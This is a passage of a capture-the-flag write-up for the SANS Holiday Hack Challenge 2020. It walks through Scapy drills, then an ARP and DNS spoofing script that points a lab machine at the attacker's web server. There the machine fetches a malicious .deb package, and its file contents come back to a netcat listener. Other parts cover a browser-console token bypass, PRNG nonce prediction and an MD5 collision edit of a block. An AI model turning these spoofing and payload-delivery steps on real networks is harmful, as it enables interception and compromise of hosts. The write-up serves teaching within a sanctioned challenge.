Correct! You can change ALL scapy packet attributes using this method.

Submit the password "task.submit('elf\_password')" of the user alabaster as found in the packet list TCP\_PACKETS.

#### >>> **TCP\_PACKETS.hexraw()**

#### >>> **task.submit('echo')**

Correct! Here is some really nice list comprehension that will grab all the raw payloads from tcp packets: [pkt[Raw].load for pkt in TCP\_PACKETS if Raw in pkt]

>>> **ARP\_PACKETS[0][ARP].show()** ###[ ARP ]###  $hwype = 0x1$  $ptype = IPv4$  $hwlen = 6$  $plane = 4$ 

The ICMP\_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP\_PACKETS list.

#### >>> task.submit(ICMP PACKETS[1][ICMP].chk

Correct! You can access the ICMP chksum value from the second packet using ICMP\_PACKETS[1][ICMP].chksum .

Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt"

1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request")

2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply")

3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request")

#### >>> **task.submit(3)**

Correct! Once you assign the packet to a variable named "pkt" you can then use that variable to send or manipulate your created packet.

Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127. (all other packet attributes can be unspecified)

#### >>> **pakketje = IP(dst='127.127.127.127')/UDP(dport=5000)**

>>> **task.submit(pakketje)** Correct! Your UDP packet creation should look something like this: pkt = IP(dst="127.127.127.127")/UDP(dport=5000) task.submit(pkt)

Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of "elveslove.santa". (all other packet attributes can be unspecified)

>>> **dnspkt = IP(dst='127.2.3.4')/UDP(dport=53)/DNS(qd=DNSQR(qname="elveslove.santa"))**  $\rightarrow$   $\rightarrow$   $\rightarrow$ Correct! Your UDP packet creation should look something like this: pkt = IP(dst="127.2.3.4")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="elveslove.santa"))

task.submit(pkt)

The variable ARP\_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP\_PACKETS to be a proper ARP response and then task.submit(ARP\_PACKETS) for inspection.



Page 26 of 39



#### <span id="page-26-0"></span>Main Objective

Now we've refreshed our Scapy-skills, switch back to Santa's body access the ARP Shenanigans Terminal. This terminal is running Tmux split into 3 panes. To jump to another pane, you can use <CTRL-B> <Arrow>.

First, do some recon in the bottom pane, pane  $#3$ :

![](_page_26_Picture_5.jpeg)

While tcpdump is running in pane #3, switch to pane #1 and create an ARP-spoofing-script, based on the example-script already there:

```
guest@43a23bbcef9a:~/scripts$ vim busy_arp.py
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
def handle_arp_packets(packet):
     # if arp request, then we need to fill this out to send back our mac as the response
     if ARP in packet and packet[ARP].op == 1:
       ether resp = Ether(dst=packet[ARP].hwsrc, type=0x806, src=macaddr)
 # print( packet[ARP].show())
 arp_response = ARP(pdst=packet[ARP].psrc)
         arp_response.op = 2
         arp_response.plen = packet[ARP].plen
         arp_response.hwlen = packet[ARP].hwlen
        arp\_response.pype = packet[ARP].ptype arp_response.hwtype = packet[ARP].hwtype
 arp_response.hwsrc = macaddr
```
![](_page_27_Picture_256.jpeg)

We see our ARP reply being sent and a new DNS-request coming in on pane #3:

15:39:47.285424 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype ARP (0x0806), length 42: **Reply 10.6.6.53 is-at 02:42:0a:06:00:18, length 28** 15:39:47.305822 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 74: **10.6.6.35.59796 > 10.6.6.53.53: 0+ A? ftp.osuosl.org. (32)**

Now, in pane #2, let's create a script to spoof a DNS-response-packet, also based on the example-script in that folder:

![](_page_27_Picture_5.jpeg)

Back in pane #1, restart the ARP script. In pane #2, the DNS-script will respond to the DNS-packet while pane #3 is still showing captured packets to see what's going on:

Pane #1

![](_page_27_Picture_257.jpeg)

Pane #3 shows the ARP Request, ARP Reply, DNS Request, DNS Reply, some traffic between ports 44266 and 64352, followed by a request on port 80:

16:03:25.361416 4c:24:57:ab:ed:84 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806), length 42: Request who-has 10.6.6.53 tell 10.6.6.35, length 28 16:03:25.389448 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype ARP (0x0806), length 42: **Reply 10.6.6.53 is-at 02:42:0a:06:00:18, length 28** 16:03:25.405858 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 74: **10.6.6.35.52306 > 10.6.6.53.53: 0+ A? ftp.osuosl.org. (32)** 16:03:25.430330 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 104: **10.6.6.53.53 > 10.6.6.35.52306: 0\*- 1/0/0 A 10.6.0.24 (62)** 16:03:25.433326 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 74: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [S], seq 3772434237, win 64240, options [mss 14 60,sackOK,TS val 1772888675 ecr 0,nop,wscale 7], length 0 16:03:26.464546 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 74: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [S], seq 3772434237, win 64240, options [mss 14 60,sackOK,TS val 1772889706 ecr 0,nop,wscale 7], length 0

Page 28 of 39

16:03:26.464647 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 74: 10.6.6.35.64352 > 10.6.0.24.44266: Flags [S.], seq 1332570591, ack 3772434238, win 65160 , options [mss 1460,sackOK,TS val 2526824951 ecr 1772889706,nop,wscale 7], length 0 16:03:26.464684 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 66: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [.], ack 1, win 502, options [nop,nop,TS val 17 72889706 ecr 2526824951], length 0 16:03:26.465621 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 583: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [P.], seq 1:518, ack 1, win 502, options [nop, nop,TS val 1772889707 ecr 2526824951], length 517 16:03:26.465668 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 66: 10.6.6.35.64352 > 10.6.0.24.44266: Flags [.], ack 518, win 506, options [nop,nop,TS val 2526824952 ecr 1772889707], length 0 16:03:26.466979 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 1579: 10.6.6.35.64352 > 10.6.0.24.44266: Flags [P.], seq 1:1514, ack 518, win 506, options [ nop,nop,TS val 2526824953 ecr 1772889707], length 1513 16:03:26.466994 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 66: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [.], ack 1514, win 501, options [nop,nop,TS val 1772889708 ecr 2526824953], length 0 16:03:26.467518 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 146: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [P.], seq 518:598, ack 1514, win 501, options [nop,nop,TS val 1772889709 ecr 2526824953], length 80 16:03:26.467792 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 321: 10.6.6.35.64352 > 10.6.0.24.44266: Flags [P.], seq 1514:1769, ack 598, win 506, options [nop,nop,TS val 2526824954 ecr 1772889709], length 255 16:03:26.467871 02:42:0a:06:00:18 > 4c:24:57:ab:ed:84, ethertype IPv4 (0x0800), length 279: 10.6.0.24.44266 > 10.6.6.35.64352: Flags [P.], seq 598:811, ack 1769, win 501, options [nop,nop,TS val 1772889709 ecr 2526824954], length 213 16:03:26.467925 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 321: 10.6.6.35.64352 > 10.6.0.24.44266: Flags [P.], seq 1769:2024, ack 811, win 505, options [nop,nop,TS val 2526824954 ecr 1772889709], length 255 16:03:26.470928 4c:24:57:ab:ed:84 > 02:42:0a:06:00:18, ethertype IPv4 (0x0800), length 74: **10.6.6.35.49462 > 10.6.0.24.80:** Flags [S], seq 3942627299, win 64240, options [mss 1460, sackOK, TS val 2526824957 ecr 0, nop, wscale 7], length 0

Let's kill tcpdump, and start a simple web-server in pane #3, and restart the attack:

![](_page_28_Picture_229.jpeg)

The request on port 80 is a web-request from the infected machine. It's trying to download a .deb-file from our machine. Great!

Let's prepare a malicious .deb-file and place it in the expected location:

![](_page_28_Picture_230.jpeg)

![](_page_28_Figure_7.jpeg)

We could of-course have created a full reverse shell, to be able to interactively interact with the victim-machine, but hey, we only need to cat a txt-file in a known location… Well, I guess I'm getting lazy...

With the web-server still listening in pane #3, and the malicious .deb-file now in place, restart the DNS-script in pane #2 and the ARP-script in pane #1, adding a netcat-listener to pane #1 as well. The netcat-listener fires as soon as the ARP-packet is set, which is just in time to be able to catch the remote connection...

#### Pane #2:

guest@43a23bbcef9a:~/scripts\$ **./busy\_dns.py** 

#### Sent 1 packets.

Pane #3:

guest@43a23bbcef9a:~/web\$ **python3 -m http.server 80** Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.6.6.35 - - [18/Dec/2020 18:20:10] "GET /pub/jfrost/backdoor/suriv\_amd64.deb HTTP/1.1" 200 -

#### Pane #1:

```
guest@43a23bbcef9a:~/scripts$ ./busy_arp.py ; nc -lvp 4444
Sent 1 packets.
listening on [any] 4444 ...
connect to [10.6.0.2] from arp_requester.guestnet0.kringlecastle.com [10.6.6.35] 34620
NORTH POLE
LAND USE BOARD
MEETING MINUTES
January 20, 2020
Meeting Location: All gathered in North Pole Municipal Building, 1 Santa Claus Ln, North Pole
Chairman Frost calls meeting to order at 7:30 PM North Pole Standard Time.
Roll call of Board members please:
Chairman Jack Frost - Present
Vice Chairman Mother Nature - Present
Superman - Present
Clarice - Present
Yukon Cornelius - HERE!
Ginger Breaddie - Present
King Moonracer - Present
Mrs. Donner - Present
Tanta Kringle - Present
Charlie In-the-Box - Here
Krampus - Growl
Dolly - Present
Snow Miser - Heya!
Alabaster Snowball - Hello
Queen of the Winter Spirits - Present
ALSO PRESENT:
                 Kris Kringle
                 Pepper Minstix
                 Heat Miser
                 Father Time
Chairman Frost made the required announcement concerning the Open Public Meetings Act: Adequate notice of this meeting has been made -- displayed on the 
bulletin board next to the Pole, listed on the North Pole community website, and published in the North Pole Times newspaper -- for people who are interested in 
this meeting.
Review minutes for December 2020 meeting. Motion to accept – Mrs. Donner. Second – Superman. Minutes approved.
OLD BUSINESS: No Old Business.
RESOLUTIONS:
The board took up final discussions of the plans presented last year for the expansion of Santa's Castle to include new courtyard, additional floors, elevator, 
roughly tripling the size of the current castle. Architect Ms. Pepper reviewed the planned changes and engineering reports. Chairman Frost noted, "These
changes will put a heavy toll on the infrastructure of the North Pole." Mr. Krampus replied, "The infrastructure has already been expanded to handle it quite 
easily." Chairman Frost then noted, "But the additional traffic will be a burden on local residents." Dolly explained traffic projections were all in 
alignment with existing roadways. Chairman Frost then exclaimed, "But with all the attention focused on Santa and his castle, how will people ever come to 
refer to the North Pole as 'The Frostiest Place on Earth?'" Mr. In-the-Box pointed out that new tourist-friendly taglines are always under consideration by the 
North Pole Chamber of Commerce, and are not a matter for this Board. Mrs. Nature made a motion to approve. Seconded by Mr. Cornelius. Tanta Kringle recused 
herself from the vote given her adoption of Kris Kringle as a son early in his life. 
Approved:
Mother Nature
Superman
Clarice
Yukon Cornelius
Ginger Breaddie
King Moonracer
Mrs. Donner
Charlie In the Box
Krampus
Dolly
Snow Miser
Alabaster Snowball
Queen of the Winter Spirits
Opposed: 
                Jack Frost
Resolution carries. Construction approved.
NEW BUSINESS:
Father Time Castle, new oversized furnace to be installed by Heat Miser Furnace, Inc. Mr. H. Miser described the plan for installing new furnace to replace the
faltering one in Mr. Time's 20,000 sq ft castle. Ms. G. Breaddie pointed out that the proposed new furnace is 900,000,000 BTUs, a figure she considers 
"incredibly high for a building that size, likely two orders of magnitude too high. Why, it might burn the whole North Pole down!" Mr. H. Miser replied with a
```
laugh, "That's the whole point!" The board voted unanimously to reject the initial proposal, recommending that Mr. Miser devise a more realistic and safe plan for Mr. Time's castle heating system.

Motion to adjourn – So moved, Krampus. Second – Clarice. All in favor – aye. None opposed, although Chairman Frost made another note of his strong disagreement with the approval of the Kringle Castle expansion plan. Meeting adjourned.

In the document we see that Tanta recused herself from the vote:

![](_page_29_Picture_12.jpeg)

Page 30 of 39

## <span id="page-30-9"></span>OBJECTIVE 10) DEFEAT FINGERPRINT SENSOR

#### DIFFICULTY: 3

![](_page_30_Figure_3.jpeg)

Okay… It looks like we're going to need to do some java-scripting… To brush up our skills, head over to Ribb in the Dining Room and play The Elf Code game.

## <span id="page-30-8"></span>The Elf C0de Challenge

<span id="page-30-7"></span>Level 1

elf.moveLeft(10); elf.moveUp(10);

<span id="page-30-6"></span>Level 2 - Trigger The Yeeter

![](_page_30_Figure_9.jpeg)

<span id="page-30-5"></span>Level 3 - Move To Loopiness

![](_page_30_Figure_11.jpeg)

```
for (i = 0; i \le 3; i++) {
   elf.moveTo(lollipop[i]);
}
elf.moveTo(lever[0]);
arr = elf.get_lever(0);
arr.unshift("munchkins rule");
elf.pull_lever(arr);
elf.moveDown(3);
elf.moveLeft(6);
elf.moveUp(2);
```
<span id="page-30-4"></span>Level 4 - Up Down Loopiness

![](_page_30_Figure_13.jpeg)

#### <span id="page-30-3"></span>Level 5 - Move To Madness

Note: just using arr.filter(Number) does not correctly filter arrays containing numbers in a string, like "1337".

![](_page_30_Figure_16.jpeg)

<span id="page-30-2"></span>Level 6 - Two Paths, Your Choice - solution #1

```
function getKeyByValue(object, value) {
   return Object.keys(object).find(key => object[key] === value);
}
for (i = 0; i \le 3; i++) {
   elf.moveTo(lollipop[i]);
}
elf.moveLeft(8);
elf.moveUp(2);
elf.tell_munch(getKeyByValue(elf.ask_munch(0), "lollipop"));
elf.moveUp(2);
```
<span id="page-30-0"></span>Bonus Level 7 - Yeeter Swirl

KringleCon 3: French Hens! - SANS Holiday Hack Challenge 2020 - write-up by BusyR

```
function busyFunction(arr) {
  var x = 0;for (let i = 0; i < arr.length; i++) {
   x = x + arr[i].filter(x => type of x == "number").reduce((a, b) => a + b, 0); return (x);
}
function pullLever(count) {
  elf.pull_lever(count);
}
for (count = 0; count < 5; count = count + 4) {
  elf.moveDown(count + 1);
   pullLever(count);
   elf.moveLeft(count + 2);
   pullLever(count + 1);
   elf.moveUp(count + 3);
   pullLever(count + 2);
   elf.moveRight(count + 4);
   pullLever(count + 3);
}
elf.moveUp(2);
elf.moveLeft(4);
elf.tell_munch(busyFunction);
elf.moveUp(1);
```
<span id="page-31-1"></span>Bonus Level 8 – For Loop Finale

```
function busyFunction(arr) {
  for (let i = 0; i < arr.length; i++) {
    result = (Object.keys(arr[i]).find(key => arr[i][key] == "lollipop")); if (result)
       return (result)
   }
function openBridge(lever, sum) {
  sum = sum + elf.get_lever(lever);
   elf.pull_lever(sum);
   return (sum);
}
var sum = 0;lever = 0;for (count = 0; count < 9; count = count + 4) {
   elf.moveRight(count + 1);
   sum = openBridge(lever, sum);
   lever++;
   elf.moveUp(2);
   elf.moveLeft(count + 3);
   sum = openBridge(lever, sum);
   lever++;
   elf.pull_lever(sum);
  elf.moveUp(2);
}
elf.tell_munch(busyFunction);
elf.moveRight(11);
```
Ok, now we've refreshed our Javascript, go to the Santavator and see if we can bypass that fingerprint-reader…

<span id="page-31-0"></span>Main Objective

Using the browser console (F12) search for the Javascript-line that checks if you can press button for Santa's Office (btn4), and set a breakpoint on that line (354 in app.js).

In the Santavator, press the button for Santa's Office.

The script will pause. Entering 'tokens;' in the console, will show our current tokens. 'besanta' is not (yet) one of them.. Let's add it:

tokens.push('besanta');

Page 32 of 39

![](_page_32_Picture_17.jpeg)

Now resume the script by pressing the play button, and the Santavator will bring us to Santa's office. When entering, the first thing Tinsel Upatree says is:

**GOSHGOLLY** 

ven though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle The though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle<br>Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree f hex hash Enter just the 16-character hex value of the nonce)

## <span id="page-33-2"></span>OBJECTIVE 11A) NAUGHTY/NICE LIST WITH BLOCKCHAIN INVESTIGATION PART 1

DIFFICULTY: 5

(Note that the description was changed fixed during the challenge. First, let's visit Tangle in the Speaker UNPreparedness Room, and play some snowballgames!)

#### <span id="page-33-1"></span>Snowball Fight challenge

Winning the game by hand in difficulty-levels Easy and Medium is, well, easy… Playing a bit with the playername, we'll notice that every game with the same playername, ends up with the same layout for the snow forts. It seems that the username is used as the seed for the Pseudo Random Number Generator (PRNG).

So, let's save this source as game.html, and run it through mt19937predict, to see if we can predict the redacted username. Just make sure that you're saving the source code for the game which you are currently playing, and not downloading it from the server (and thus starting a new game), for example by getting the source of the current game from ZAP or BurpSuite, or by selecting the page (CTRL-A) and then do a "View Selection Source".

To win level Hard you can simply win by finding out where the Snow Forts are by playing with the same username in Easy in a second window [\(https://snowball2.kringlecastle.com](https://snowball2.kringlecastle.com/)). That is exactly what we need to do for level Impossible as well, except for the fact that that level doesn't show us the username. However, it does show a long list of 624 rejected seeds (usernames) that are 'not random enough', when you view the html-source:

![](_page_33_Picture_8.jpeg)

![](_page_33_Figure_10.jpeg)

Great, now just play the game in Easy with this predicted number as the username, and repeat the winning moves in Impossible:

![](_page_33_Picture_157.jpeg)

![](_page_33_Figure_13.jpeg)

<span id="page-33-0"></span>A bit of slacking before starting the Main Objective

Page 34 of 39

As Santa, go to Santa's Office. Talk to Tinsel Upatree and download the blockchain that's on th table, and the tools Tinsel gives you at <https://download.holidayhackchallenge.com/2020/OfficialNaughtyNiceBlockchainEducationPack.zip>

Start the docker-environment, and create a new script based on the given example. Remove everything after the if \_\_name\_\_ == '\_\_main\_\_': line, and replace it with a loop that extracts all PDF's from the blockchain.

Unpack this zip and put the blockchain.dat in the same folder as the zip's contents...

![](_page_34_Picture_230.jpeg)

The same way as with the Snowball-game, we can use mt19937predict to predict upcoming nonces... However, mt19937predict only accepts 624 32-bit numbers as input. Since the nonces in the blockchain are 64-bit, we'll need to split them up. So we only need 312 nonces. We take the last 315 from the blockchain, and remove the last 3. We will use these 3 known nonces to verify if our predictions are correct.

Spend some time reading the reports, they can be quite funny sometimes. This helps your mind relax for the hard task at hand: 11a…

#### <span id="page-34-0"></span>Main Objective

About the same way we've extracted the PDF's, we can extract the nonces from the blockchain:

![](_page_34_Picture_8.jpeg)

To split the 64-bit values into 32-bit, we first convert to hexadecimal, pad the string with leading zero's, cut the string in 2 parts and convert those parts back to decimal. Those numbers are fed into mt19937predict, and the first 14 predicitons are saved in predict.txt.

![](_page_34_Picture_231.jpeg)

![](_page_35_Picture_80.jpeg)

Our last 3 known nonces were:

![](_page_35_Picture_81.jpeg)

As you can see in the table above, when combined, the predicted 32-bit numbers correspondent with the known 64-bit numbers. This means that the nonce for block 130000 are the last two numbers we just predicted:

57066318F32F729D

Page 36 of 39

## <span id="page-36-0"></span>OBJECTIVE 11B) NAUGHTY/NICE LIST WITH BLOCKCHAIN INVESTIGATION PART 2 DIFFICULTY: 5

he SHA256 of Jack's altered block is: 58a3b9335a6ceb0234c12d35a0564c4e f0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block? T

Okay… Since Jack supposedly has an enormous Nice-score, search for blocks with a score higher than 500. There is only one such a block, and we can assume that's Jack's block. Save the block to block.dat and dump to contents to the screen:

```
root@f24af9ecbbd1:/usr/src/app# vim naughty_nice_findjack.py
8<--- cut here for an abbreviated version to keep the report-length down a bit ;-) 8<---
if name == 'main ':
     with open('official_public.pem', 'rb') as fh:
         official_public_key = RSA.importKey(fh.read())
     c2 = Chain(load=True, filename='blockchain.dat')
     for i in range(1548):
         if (c2.blocks[i].score > 500):
          c2.save_a_block(i)
          print(c2.blocks[i])
root@f24af9ecbbd1:/usr/src/app# ./naughty_nice_findjack.py
12
Chain Index: 129459
              Nonce: a9447e5771c704f4
                PID: 0000000000012fd1
                 RID: 000000000000020f
     Document Count: 2
               Score: ffffffff (4294967295)
               Sign: 1 (Nice)
         Data item: 1
                Data Type: ff (Binary blob)
             Data Length: 0000006c
                     Data: 
b'ea465340303a6079d3df2762be68467c27f046d3a7ff4e92dfe1def7407f2a7b73e1b759b8b919451e37518d22d987296fcb0f188dd60388bf20350f2a91c29d0348614dc0bcee
f2bcadd4cc3f251ba8f9fbaf171a06df1e1fd8649396ab86f9d5118cc8d8204b4ffe8d8f09'
          Data item: 2
                Data Type: 05 (PDF)
              Data Length: 00009f57
                     Data: b'255044462d312e330a2525c1cec7c5210a0a312030206f626a0a3c3c2f547970652f436174616c6f672f5f476f5f417
8<--- cut here for an abbreviated version to keep the report-length down a bit ;-) 8<---
26da893d6d43ec3e39517715f02e3941630b4d0c3c6baf4c880193ec8d21c07d86032d97df517106022db0c21c33c03402019a43'
                Date: 03/24
                Time: 13:21:41
        PreviousHash: 4a91947439046c2dbaa96db38e924665
  Data Hash to Sign: 347979fece8d403e06f89f8633b5231a
           Signature: 
b'MJIxJy2iFXJRCN1EwDsqO9NzE2Dq1qlvZuFFlljmQ03+erFpqqgSI1xhfAwlfmI2MqZWXA9RDTVw3+aWPq2S0CKuKvXkDOrX92cPUz5wEMYNfuxrpOFhrK2sks0yeQWPsHFEV4cl6jtkZ/
/OwdIznTuVgfuA8UDcnqCpzSV9Uu8ugZpAlUY43Y40ecJPFoI/xi+VU4xM0+9vjY0EmQijOj5k89/AbMAD2R3UbFNmmR61w7cVLrDhx3XwTdY2RCc3ovnUYmhgPNnduKIUA/
zKbuu95FFi5M2r6c5Mt6F+c9EdLza24xX2J4l3YbmagR/AEBaF9EBMDZ1o5cMTMCtHfw=='
root@f24af9ecbbd1:/usr/src/app# sha256sum block.dat
58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f block.dat
```
From this output, we'll learn that Jack's nice-score is 0xFFFFFFFF, and that there's a second document attached in the block. And the SHA256-hash matches with the assignment, so we are working on the correct block. Let's have a look the PDF:

![](_page_36_Picture_6.jpeg)

```
 with open('official_public.pem', 'rb') as fh:
 official_public_key = RSA.importKey(fh.read())
 c2 = Chain(load=True, filename='block.dat')
    c2.blocks[0].dump_doc(2)
```
root@f24af9ecbbd1:/usr/src/app# ./jack\_getpdf.py Document dumped as: 129459.pdf

The PDF in the blockchain is full of praise about Jack, but there's something fishy going on… if we load the PDF-document in a hex-editor and change the byte at position 0x3F from 32 to 33, a completely different report appears:

#### KringleCon 3: French Hens! - SANS Holiday Hack Challenge 2020 - write-up by BusyR

![](_page_37_Picture_93.jpeg)

Shinny Upatree<br>3/24/2020

Here we'll learn that Jack should have had the lowest possible Naughty/Nice-score, instead of the highest possible score. We can change this in the **block.dat** file by setting the Sign-value from 1 to 0 using a hex-editor. (it's the 1 after all those ff's, on position 0x49).

There are 2 candidate-bytes. Offset 0x09 and 0x89. 0x89 is the more logical choice here, as the data there looks more random. There is a 0xD6 byte there. Let's try to increase the value by 1 to 0xD7 (to make up for the change to 0x31 that we've decreased by 1).

Now, we need to figure out a way to compensate for our change, as this change in the block would, of course, change the MD5-sum of the block. However, since Jack was already able make some changes without changing the MD5-sum, that must mean the block is already prepared. We just need to change 1 additional byte to make up for our change. According to the slide below, these 'compensation-bytes' should always be at a 64 bytes offset from the bytes we've changed:

... AND THESE DIFFERENCES ARE ALWAYS AT THE SAME OFFSETS

CHOSEN SPECTETCALLY RECAUSE OF WEAKNESSES TN THE HASH FUNCTION

![](_page_37_Picture_94.jpeg)

ht MORE DETAILS, CHECK https://www.youtube.com/watch?v=iKE7DJd-PwU

Save the modified block as block-fixed\_2bytes.dat, and do a quick check to verify our theory:

![](_page_37_Figure_10.jpeg)

Great!!! This is working! The md5-hash of the changed block stays the same, while the sha256-hash changes!!!

Now it's time to go ahead and also change the byte we've earlier in the PDF-file again, but now we'll make the change directly in the block.dat instead of the PDF-file. The byte we need to change is at offset 0x109. Change the 2 to a 3, or the 0x32 to 0x33. Since we've increased the value with 1, decrease the value of the 'compensation-byte' for this change also with 1. The offset is 64 bytes (0x40) again, so we probably need to change the value 0x1C to 0x1B at location 0x149:

Page 38 of 39

 $\land$ 

![](_page_38_Picture_152.jpeg)

Save the modified block as block-fixed\_4bytes.dat. When we'll check the MD5- and SHA256-hashes of this modified block, you'll notice that the MD5-hash for the original and the fixed block are still the same, while the SHA256-hash changes again:

